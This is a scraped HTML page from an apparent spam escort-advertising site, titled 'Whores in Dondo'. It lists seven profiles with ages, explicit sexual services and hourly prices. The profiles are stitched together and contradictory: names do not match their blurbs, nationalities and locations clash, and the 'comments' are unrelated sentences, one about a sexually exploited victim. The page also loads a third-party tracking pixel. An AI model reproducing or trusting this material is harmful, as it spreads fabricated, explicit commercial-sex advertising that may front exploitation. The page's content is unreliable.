

--- FILE ---
content_type: text/html
request_url: https://modelsindelhi.in/africa/whores-in-dondo.php
body_size: 9808
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Whores in Dondo - Premium Whores on MODELSINDELHI.IN| Africa</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://MODELSINDELHI.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://MODELSINDELHI.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="http://MODELSINDELHI.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">Delhi Models Escorts</h1>
							<h2 id="site-description">630 hotties in Africa</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://MODELSINDELHI.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://MODELSINDELHI.IN/country.html">Categories</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://MODELSINDELHI.IN/sexygirl.php">Gallery</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://MODELSINDELHI.IN/webcam.html">Live Chat</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://MODELSINDELHI.IN/africa/">Africa</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://MODELSINDELHI.IN/sexygirl.php">Dondo</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Whores in Dondo
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>BEST Prostitutes in Africa: <a href="https://MODELSINDELHI.IN/africa/call-girl-in-korogwe.php">Call girl in Korogwe</a>, <a href="https://MODELSINDELHI.IN/africa/slut-in-lubango.php">Slut in Lubango</a>, <a href="https://MODELSINDELHI.IN/africa/slut-in-debre-birhan.php">Slut in Debre Birhan</a><br />
		<br />
<h2>Indian hotties Dondo</h2>
<p><center><span style="font-size: 14pt;"><strong>Isabella</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img alt="Lady Dondo" src="https://MODELSINDELHI.IN/sluts/95.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Dondo</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>29 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>172 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>56 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>91-62-89</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Bondage, Strap-ons, Swinging </td>
</tr>
<tr>
<td><strong>Outcall 🚕:</strong></td>
<td>+taxi</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>110$</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>310$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>Spanish</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hi, my name is Markie and I am a massage expert. After long flight or long hours of work, I know you need relaxing massage from a sexy girl who can speak good English. I can be you
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Margarita</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/13.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Dondo</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>166 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>58</td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 21:00</td>
</tr>
<tr>
<td><strong>Gangbang:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>BDSM, Disabled Clients, Deep Throat</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+30$</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>60$</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>350$ </td>
</tr>
<tr>
<td><strong>Bust:</strong></td>
<td>Small</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
For the generous and hot guys i am ready for anything !
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Carmela</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/254.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>Massage prostate Dondo</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>177 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>61 kg</td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 21:00</td>
</tr>
<tr>
<td><strong>Threesome with lesbians:</strong></td>
<td>No</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Food Sex, Oral, Strap On</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>150Doll</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>340$ </td>
</tr>
<tr>
<td><strong>Bust:</strong></td>
<td>3</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I'm a lovely Belgian escort, with my soft, but firm hands, I provide a sensual massage too
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Anastasia</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/263.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Africa</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>25 years</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>85-59-83</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>66 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>Extra 80$</td>
</tr>
<tr>
<td><strong>Services:</strong></td>
<td>Disabled Clients, Facial💕, Role Play & Fantasy</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+40$</td>
</tr>
<tr>
<td><strong>1 HOUR:</strong></td>
<td>150Doll</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>380$ </td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Japanese</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">More photo</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I provide an attitude-free, non rushed, relaxing sensual experience
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Aurelia</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/194.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Africa</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>26 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>153 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>59 </td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>10:00 — 20:00</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>390$</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Sex vaginal, Sex oral without condom😈, Massage erotic</td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>Belarusian </td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>130$</td>
</tr>
<tr>
<td><strong>Anal:</strong></td>
<td>370$ </td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Rimming (receiving), Fetish</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Hi dear gentlemen,  I am Anna newly and sexually fresh lady in Israel
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Isolde</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/201.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Location:</strong></td>
<td>Dondo</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>32 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>174 cm😏</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>59 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>00:00 – 24:00</td>
</tr>
<tr>
<td><strong>Threesome with lesbians:</strong></td>
<td>Extra 80$ </td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>BDSM (receiving), Food Sex, Facials</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>160</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>360$ </td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>Eastern Europe</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
please first contact is via email.lets start the music and get ready for some spice....
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Natalia</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/66.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Dondo</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>19 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>159 </td>
</tr>
<tr>
<td><strong>Body weight:</strong></td>
<td>61 </td>
</tr>
<tr>
<td><strong>Time to call 🕖:</strong></td>
<td>11:00 — 23:00</td>
</tr>
<tr>
<td><strong>Group sex:</strong></td>
<td>Possible</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Fisting anal, Face Sitting, For family couples</td>
</tr>
<tr>
<td><strong>Sizes:</strong></td>
<td>88-59-91</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>160</td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Latina</td>
</tr>
<tr>
<td><strong>I prefer:</strong></td>
<td>Watersports (Giving)</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">+ PHOTOS</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>I&#039;m 35 and recently left the army and relocated to Doncaster, from London originally.</p></blockquote>
<blockquote><p>Residents of the locality where the victim was sexually exploited, would also be questioned.</p></blockquote>
<p>
<center><a style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Show More Prostitutes</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="http://MODELSINDELHI.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://MODELSINDELHI.IN/africa/whores-in-dondo.php#">admin</a></span> |
    				<span class="date"><a href="https://MODELSINDELHI.IN/africa/whores-in-dondo.php#" title="11:46">10.04.2015</a></span> |
    				             		<span class="category"><a href="https://MODELSINDELHI.IN/africa/">Africa</a></span> |
             	 
    				             		<span class="comments"><a href="https://MODELSINDELHI.IN/africa/whores-in-dondo.php#">3 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://MODELSINDELHI.IN/africa/slut-in-lubango.php">Slut in Lubango</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://MODELSINDELHI.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Brilliant Model in Africa</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/vip/395.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">More Models in Africa</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/africa/sex-for-money-in-namibe.php">Sex for money in Namibe</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/africa/slut-in-lubango.php">Slut in Lubango</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/africa/call-girl-in-nebbi.php">Call girl in Nebbi</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/africa/escort-in-gedaref.php">Escort in Gedaref</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/lithuania/slut-in-paneveys.php">Slut in Panevežys</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/new-zealand/massage-mairangi-bay.php">Massage mairangi bay</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/thailand/adult-search-in-chaiyaphum.php">Adult search in Chaiyaphum</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/hungary/adult-search-in-miskolc.php">Adult search in Miskolc</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/croatia/sex-for-money-in-karlovac.php">Sex for money in Karlovac</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/israel/escort-in-bnei-brak.php">Escort in Bnei Brak</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/hungary/escort-in-budapest.php">Escort in Budapest</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/sri-lanka/sri-lankan-fuck.php">Sri lankan fuck</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/albania/hookers-in-rreshen.php">Hookers in Rreshen</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Country</h3>		<ul>
<ul>
<li><a href="https://MODELSINDELHI.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://MODELSINDELHI.IN/africa/">Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/aland/">Aland</a></li>
<li><a href="https://MODELSINDELHI.IN/albania/">Albania</a></li>
<li><a href="https://MODELSINDELHI.IN/algeria/">Algeria</a></li>
<li><a href="https://MODELSINDELHI.IN/argentina/">Argentina</a></li>
<li><a href="https://MODELSINDELHI.IN/australia/">Australia</a></li>
<li><a href="https://MODELSINDELHI.IN/austria/">Austria</a></li>
<li><a href="https://MODELSINDELHI.IN/bahrain/">Bahrain</a></li>
<li><a href="https://MODELSINDELHI.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://MODELSINDELHI.IN/belgium/">Belgium</a></li>
<li><a href="https://MODELSINDELHI.IN/belize/">Belize</a></li>
<li><a href="https://MODELSINDELHI.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://MODELSINDELHI.IN/brazil/">Brazil</a></li>
<li><a href="https://MODELSINDELHI.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://MODELSINDELHI.IN/cambodia/">Cambodia</a></li>
<li><a href="https://MODELSINDELHI.IN/canada/">Canada</a></li>
<li><a href="https://MODELSINDELHI.IN/chile/">Chile</a></li>
<li><a href="https://MODELSINDELHI.IN/china/">China</a></li>
<li><a href="https://MODELSINDELHI.IN/colombia/">Colombia</a></li>
<li><a href="https://MODELSINDELHI.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://MODELSINDELHI.IN/croatia/">Croatia</a></li>
<li><a href="https://MODELSINDELHI.IN/cuba/">Cuba</a></li>
<li><a href="https://MODELSINDELHI.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/denmark/">Denmark</a></li>
<li><a href="https://MODELSINDELHI.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/egypt/">Egypt</a></li>
<li><a href="https://MODELSINDELHI.IN/estonia/">Estonia</a></li>
<li><a href="https://MODELSINDELHI.IN/finland/">Finland</a></li>
<li><a href="https://MODELSINDELHI.IN/france/">France</a></li>
<li><a href="https://MODELSINDELHI.IN/germany/">Germany</a></li>
<li><a href="https://MODELSINDELHI.IN/greece/">Greece</a></li>
<li><a href="https://MODELSINDELHI.IN/greenland/">Greenland</a></li>
<li><a href="https://MODELSINDELHI.IN/guatemala/">Guatemala</a></li>
<li><a href="https://MODELSINDELHI.IN/haiti/">Haiti</a></li>
<li><a href="https://MODELSINDELHI.IN/hong-kong/">Hong Kong</a></li>
